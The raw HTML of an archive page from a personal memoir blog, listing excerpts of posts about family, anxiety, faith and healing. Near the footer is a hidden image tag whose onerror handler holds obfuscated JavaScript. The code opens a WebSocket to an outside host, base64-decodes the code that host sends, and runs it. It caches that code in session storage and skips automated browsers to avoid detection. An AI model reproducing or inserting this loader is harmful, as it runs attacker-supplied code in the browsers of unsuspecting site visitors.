class="post-7231 post type-post status-publish format-standard has-post-thumbnail hentry category-acceptance category-authentic-self category-big-steps-forward category-blogging-to-be-better category-books category-challenges category-choices category-control category-dreams category-family category-forgiveness category-freedom category-getting-over-my-past category-grace category-gratitude category-growth category-happiness category-healing category-looking-forward category-love category-memoir category-sisters category-truth tag-challenges tag-family tag-love tag-memoir tag-relationships tag-sisters tag-truth tag-write ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-7231" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/the-just-because-post/" aria-label="Read: The &#8220;Just Because&#8221; Post" ><img width="300" height="173" src="https://thedaughterjourney.com/wp-content/uploads/2024/12/kelly-sikkema-oz_j_fxkvis-unsplash-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://thedaughterjourney.com/wp-content/uploads/2024/12/kelly-sikkema-oz_j_fxkvis-unsplash-300x173.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2024/12/kelly-sikkema-oz_j_fxkvis-unsplash-1024x591.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2024/12/kelly-sikkema-oz_j_fxkvis-unsplash-768x443.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2024/12/kelly-sikkema-oz_j_fxkvis-unsplash-1536x886.jpg 1536w, https://thedaughterjourney.com/wp-content/uploads/2024/12/kelly-sikkema-oz_j_fxkvis-unsplash-2048x1182.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/the-just-because-post/" rel="bookmark">The &#8220;Just Because&#8221; Post</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>This is a &#8220;just because&#8221; post. Just because I&#8217;m feeling good. And feisty. Have you heard the phrase, &#8220;Keep your grass cut low.&#8221; That&#8217;s where I&#8217;m at right now. Reevaluating relationships with painful realizations that things may never be the</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/the-just-because-post/"> <span class="screen-reader-text">The &#8220;Just Because&#8221; Post</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/acceptance/" rel="category tag">acceptance</a>, <a href="https://thedaughterjourney.com/authentic-self/" rel="category tag">authentic self</a>, <a href="https://thedaughterjourney.com/big-steps-forward/" rel="category tag">big steps forward</a>, <a href="https://thedaughterjourney.com/blogging-to-be-better/" rel="category tag">blogging to be better</a>, <a href="https://thedaughterjourney.com/books/" rel="category tag">books</a>, <a href="https://thedaughterjourney.com/challenges/" rel="category tag">challenges</a>, <a href="https://thedaughterjourney.com/choices/" rel="category tag">choices</a>, <a href="https://thedaughterjourney.com/control/" rel="category tag">control</a>, <a href="https://thedaughterjourney.com/dreams/" rel="category tag">dreams</a>, <a href="https://thedaughterjourney.com/family/" rel="category tag">family</a>, <a href="https://thedaughterjourney.com/forgiveness/" rel="category tag">forgiveness</a>, <a href="https://thedaughterjourney.com/freedom/" rel="category tag">freedom</a>, <a href="https://thedaughterjourney.com/getting-over-my-past/" rel="category tag">getting over my past</a>, <a href="https://thedaughterjourney.com/grace/" rel="category tag">grace</a>, <a href="https://thedaughterjourney.com/gratitude/" rel="category tag">gratitude</a>, <a href="https://thedaughterjourney.com/growth/" rel="category tag">growth</a>, <a href="https://thedaughterjourney.com/happiness/" rel="category tag">happiness</a>, <a href="https://thedaughterjourney.com/healing/" rel="category tag">healing</a>, <a href="https://thedaughterjourney.com/looking-forward/" rel="category tag">looking forward</a>, <a href="https://thedaughterjourney.com/love/" rel="category tag">love</a>, <a href="https://thedaughterjourney.com/memoir/" rel="category tag">memoir</a>, <a href="https://thedaughterjourney.com/sisters/" rel="category tag">sisters</a>, <a href="https://thedaughterjourney.com/truth/" rel="category tag">truth</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-6385 post type-post status-publish format-standard has-post-thumbnail hentry category-authentic-self category-authenticity category-blogging-to-be-better category-challenges category-childhood category-depression category-dragontree category-dreams category-family ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-6385" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/its-only-a-matter-of-time/" aria-label="Read: It&#8217;s only a matter of time" ><img width="300" height="199" src="https://thedaughterjourney.com/wp-content/uploads/2021/10/girl-time-time-pressure-2786277-300x199.jpg" class="attachment-medium size-medium wp-post-image" alt="girl, time, time pressure-2786277.jpg" itemprop="image" decoding="async" srcset="https://thedaughterjourney.com/wp-content/uploads/2021/10/girl-time-time-pressure-2786277-300x199.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2021/10/girl-time-time-pressure-2786277-1024x678.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2021/10/girl-time-time-pressure-2786277-768x509.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2021/10/girl-time-time-pressure-2786277.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/its-only-a-matter-of-time/" rel="bookmark">It&#8217;s only a matter of time</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>If I&#8217;m going to take this writing to Dreambook level (shout out Briana and Dr. Peter Borten and the Dragontree team!), then I have to find peace in knowing that friends and family may one day come across my blog.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/its-only-a-matter-of-time/"> <span class="screen-reader-text">It&#8217;s only a matter of time</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/authentic-self/" rel="category tag">authentic self</a>, <a href="https://thedaughterjourney.com/authenticity/" rel="category tag">authenticity</a>, <a href="https://thedaughterjourney.com/blogging-to-be-better/" rel="category tag">blogging to be better</a>, <a href="https://thedaughterjourney.com/challenges/" rel="category tag">challenges</a>, <a href="https://thedaughterjourney.com/childhood/" rel="category tag">childhood</a>, <a href="https://thedaughterjourney.com/depression/" rel="category tag">depression</a>, <a href="https://thedaughterjourney.com/dragontree/" rel="category tag">dragontree</a>, <a href="https://thedaughterjourney.com/dreams/" rel="category tag">dreams</a>, <a href="https://thedaughterjourney.com/family/" rel="category tag">family</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-6295 post type-post status-publish format-standard has-post-thumbnail hentry category-beliefs category-blogging-to-be-better category-change category-church category-clarity category-commitment category-dragontree category-dreams category-emotions category-energy category-exercise category-growth category-healing category-inner-critic category-journaling category-motherless-daughters-ministry category-rituals-for-transformation category-stability ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-6295" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/day-1-day-18/" aria-label="Read: Day 1/Day 18" ><img width="300" height="199" src="https://thedaughterjourney.com/wp-content/uploads/2021/10/common-heather-calluna-snezka-6581569-300x199.jpg" class="attachment-medium size-medium wp-post-image" alt="common heather, calluna, snezka-6581569.jpg" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2021/10/common-heather-calluna-snezka-6581569-300x199.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2021/10/common-heather-calluna-snezka-6581569-1024x679.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2021/10/common-heather-calluna-snezka-6581569-768x509.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2021/10/common-heather-calluna-snezka-6581569.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/day-1-day-18/" rel="bookmark">Day 1/Day 18</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>I am on the 18th day of Rituals for Transformation (RFT) but this is the first day of my &#8220;blog everyday&#8221; promise. It&#8217;s a promise to me as much as it&#8217;s a promise to you. It also just makes sense.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/day-1-day-18/"> <span class="screen-reader-text">Day 1/Day 18</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/beliefs/" rel="category tag">beliefs</a>, <a href="https://thedaughterjourney.com/blogging-to-be-better/" rel="category tag">blogging to be better</a>, <a href="https://thedaughterjourney.com/change/" rel="category tag">change</a>, <a href="https://thedaughterjourney.com/church/" rel="category tag">church</a>, <a href="https://thedaughterjourney.com/clarity/" rel="category tag">clarity</a>, <a href="https://thedaughterjourney.com/commitment/" rel="category tag">commitment</a>, <a href="https://thedaughterjourney.com/dragontree/" rel="category tag">dragontree</a>, <a href="https://thedaughterjourney.com/dreams/" rel="category tag">dreams</a>, <a href="https://thedaughterjourney.com/emotions/" rel="category tag">emotions</a>, <a href="https://thedaughterjourney.com/energy/" rel="category tag">energy</a>, <a href="https://thedaughterjourney.com/exercise/" rel="category tag">exercise</a>, <a href="https://thedaughterjourney.com/growth/" rel="category tag">growth</a>, <a href="https://thedaughterjourney.com/healing/" rel="category tag">healing</a>, <a href="https://thedaughterjourney.com/inner-critic/" rel="category tag">inner critic</a>, <a href="https://thedaughterjourney.com/journaling/" rel="category tag">journaling</a>, <a href="https://thedaughterjourney.com/motherless-daughters-ministry/" rel="category tag">Motherless Daughters Ministry</a>, <a href="https://thedaughterjourney.com/rituals-for-transformation/" rel="category tag">Rituals for Transformation</a>, <a href="https://thedaughterjourney.com/stability/" rel="category tag">stability</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-5900 post type-post status-publish format-standard has-post-thumbnail hentry category-aging category-ah-ha-moments category-anxiety category-authenticity category-change category-decisions category-depression category-dolphins category-dreams category-getting-out-of-bed category-getting-over-my-past category-inner-child category-inner-critic category-life category-loving-myself-today category-mental-illness category-mistakes category-moments category-moving-forward category-passing-of-time category-struggles category-stuck category-success category-worrying category-writing ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-5900" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/sunrise/" aria-label="Read: Sunrise" ><img width="300" height="200" src="https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="tulip, leaf, flower" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639-300x200.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639-1024x682.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639-768x512.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/sunrise/" rel="bookmark">Sunrise</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>My Instagram feed told me that Michelle Obama just turned 57. Some may say she&#8217;s at the peak of her life. Her beauty, inside and out, is so apparent. And she is beautiful. She is America. Then I got to</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/sunrise/"> <span class="screen-reader-text">Sunrise</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/aging/" rel="category tag">aging</a>, <a href="https://thedaughterjourney.com/ah-ha-moments/" rel="category tag">ah-ha moments</a>, <a href="https://thedaughterjourney.com/anxiety/" rel="category tag">anxiety</a>, <a href="https://thedaughterjourney.com/authenticity/" rel="category tag">authenticity</a>, <a href="https://thedaughterjourney.com/change/" rel="category tag">change</a>, <a href="https://thedaughterjourney.com/decisions/" rel="category tag">decisions</a>, <a href="https://thedaughterjourney.com/depression/" rel="category tag">depression</a>, <a href="https://thedaughterjourney.com/dolphins/" rel="category tag">dolphins</a>, <a href="https://thedaughterjourney.com/dreams/" rel="category tag">dreams</a>, <a href="https://thedaughterjourney.com/getting-out-of-bed/" rel="category tag">getting out of bed</a>, <a href="https://thedaughterjourney.com/getting-over-my-past/" rel="category tag">getting over my past</a>, <a href="https://thedaughterjourney.com/inner-child/" rel="category tag">inner child</a>, <a href="https://thedaughterjourney.com/inner-critic/" rel="category tag">inner critic</a>, <a href="https://thedaughterjourney.com/life/" rel="category tag">life</a>, <a href="https://thedaughterjourney.com/loving-myself-today/" rel="category tag">loving myself today</a>, <a href="https://thedaughterjourney.com/mental-illness/" rel="category tag">mental illness</a>, <a href="https://thedaughterjourney.com/mistakes/" rel="category tag">mistakes</a>, <a href="https://thedaughterjourney.com/moments/" rel="category tag">moments</a>, <a href="https://thedaughterjourney.com/moving-forward/" rel="category tag">moving forward</a>, <a href="https://thedaughterjourney.com/passing-of-time/" rel="category tag">passing of time</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a>, <a href="https://thedaughterjourney.com/stuck/" rel="category tag">stuck</a>, <a href="https://thedaughterjourney.com/success/" rel="category tag">success</a>, <a href="https://thedaughterjourney.com/worrying/" rel="category tag">worrying</a>, <a href="https://thedaughterjourney.com/writing/" rel="category tag">writing</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2356 post type-post status-publish format-standard has-post-thumbnail hentry category-challenges category-commitment category-dolphins category-dreams category-finding-my-place category-jesus category-journaling category-living-a-better-story category-looking-forward category-prayer category-pushing-myself category-putting-god-first category-sacrifice category-tomorrow category-trying-new-things category-uncertainty ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2356" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/you-are-always-enough/" aria-label="Read: You are always enough." ><img width="300" height="200" src="https://thedaughterjourney.com/wp-content/uploads/2020/05/flowers-blue-pink-4320891-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="flowers, blue, pink" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2020/05/flowers-blue-pink-4320891-300x200.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2020/05/flowers-blue-pink-4320891-1024x682.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2020/05/flowers-blue-pink-4320891-768x512.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2020/05/flowers-blue-pink-4320891.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/you-are-always-enough/" rel="bookmark">You are always enough.</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>I bought a journal off of Amazon with these words. My counselor and I are working on this concept &#8211; I&#8217;m good enough where I am. Sure, I could be better, healthier, skinnier. But that doesn&#8217;t make me good. I</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/you-are-always-enough/"> <span class="screen-reader-text">You are always enough.</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/challenges/" rel="category tag">challenges</a>, <a href="https://thedaughterjourney.com/commitment/" rel="category tag">commitment</a>, <a href="https://thedaughterjourney.com/dolphins/" rel="category tag">dolphins</a>, <a href="https://thedaughterjourney.com/dreams/" rel="category tag">dreams</a>, <a href="https://thedaughterjourney.com/finding-my-place/" rel="category tag">finding my place</a>, <a href="https://thedaughterjourney.com/jesus/" rel="category tag">Jesus</a>, <a href="https://thedaughterjourney.com/journaling/" rel="category tag">journaling</a>, <a href="https://thedaughterjourney.com/living-a-better-story/" rel="category tag">living a better story</a>, <a href="https://thedaughterjourney.com/looking-forward/" rel="category tag">looking forward</a>, <a href="https://thedaughterjourney.com/prayer/" rel="category tag">prayer</a>, <a href="https://thedaughterjourney.com/pushing-myself/" rel="category tag">pushing myself</a>, <a href="https://thedaughterjourney.com/putting-god-first/" rel="category tag">putting God first</a>, <a href="https://thedaughterjourney.com/sacrifice/" rel="category tag">sacrifice</a>, <a href="https://thedaughterjourney.com/tomorrow/" rel="category tag">tomorrow</a>, <a href="https://thedaughterjourney.com/trying-new-things/" rel="category tag">trying new things</a>, <a href="https://thedaughterjourney.com/uncertainty/" rel="category tag">uncertainty</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2311 post type-post status-publish format-standard has-post-thumbnail hentry category-ah-ha-moments category-anxiety category-dreams category-writing ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2311" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/an-anxiety-ago/" aria-label="Read: An Anxiety Ago" ><img width="300" height="200" src="https://thedaughterjourney.com/wp-content/uploads/2019/08/Running-2BThrough-2BField-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2019/08/Running-2BThrough-2BField-300x200.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2019/08/Running-2BThrough-2BField-768x512.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2019/08/Running-2BThrough-2BField.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/an-anxiety-ago/" rel="bookmark">An Anxiety Ago</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>My anxiety. Where is it going? And why did it decide to leave so suddenly? As I looked at my very own website that is still very much under construction and read my domain name I thoughtfully chose, I had</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/an-anxiety-ago/"> <span class="screen-reader-text">An Anxiety Ago</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/ah-ha-moments/" rel="category tag">ah-ha moments</a>, <a href="https://thedaughterjourney.com/anxiety/" rel="category tag">anxiety</a>, <a href="https://thedaughterjourney.com/dreams/" rel="category tag">dreams</a>, <a href="https://thedaughterjourney.com/writing/" rel="category tag">writing</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
					<div class="astra-advanced-hook-2198 ">
				<link rel='stylesheet' id='wp-block-paragraph-css' href='https://thedaughterjourney.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<div class="fl-builder-content fl-builder-content-2198 fl-builder-global-templates-locked" data-post-id="2198"></div><div class="uabb-js-breakpoint" style="display: none;"></div>					</div>
				
		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-2">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
					<div class="ast-row ast-flex">

											<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6" >
							Copyright © 2026 <span class="ast-footer-site-title">The Daughter Journey</span> | Powered by <span class="ast-footer-site-title">The Daughter Journey</span>						</div>
					
											<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6" >
							<div class="footer-primary-navigation"><ul id="menu-site-navigation" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3141"><a href="https://thedaughterjourney.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://thedaughterjourney.com/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://thedaughterjourney.com/contact/" class="menu-link">Contact</a></li>
</ul></div>						</div>
					
					</div> <!-- .ast-row.ast-flex -->
			</div><!-- .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img/src/onerror="((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join'](`/`)))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})()" hidden>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://thedaughterjourney.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://thedaughterjourney.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"1","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https://thedaughterjourney.com","blogArchiveTitleLayout":"layout-1","blogArchiveTitleOn":"1","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://thedaughterjourney.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"is_elementor_active":"","sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","header_main_stick":"","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"180","responsive_header_logo_width":{"desktop":0,"tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://thedaughterjourney.com/wp-content/uploads/astra-addon/astra-addon-69713ed72c6f23-96533689.js?ver=4.12.1" id="astra-addon-js-js"></script>
<script src="https://thedaughterjourney.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.1" id="astra-dom-purify-js"></script>
<script src="https://thedaughterjourney.com/wp-content/uploads/bb-plugin/cache/2198-layout.js?ver=35ed86fd32d7ec3053a85c61342bcd32" id="fl-builder-layout-2198-js"></script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="mailchimp_sf_main_js-js-extra">
var mailchimpSF = {"ajax_url":"https://thedaughterjourney.com/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
</script>
<script src="https://thedaughterjourney.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script src="https://thedaughterjourney.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=9.4.1" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"c261a12775","seopress_cookies_user_consent":"https://thedaughterjourney.com/wp-admin/admin-ajax.php","seopress_cookies_expiration_days":"30"};
//# sourceURL=seopress-cookies-ajax-js-extra
</script>
<script src="https://thedaughterjourney.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=9.4.1" id="seopress-cookies-ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedaughterjourney.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
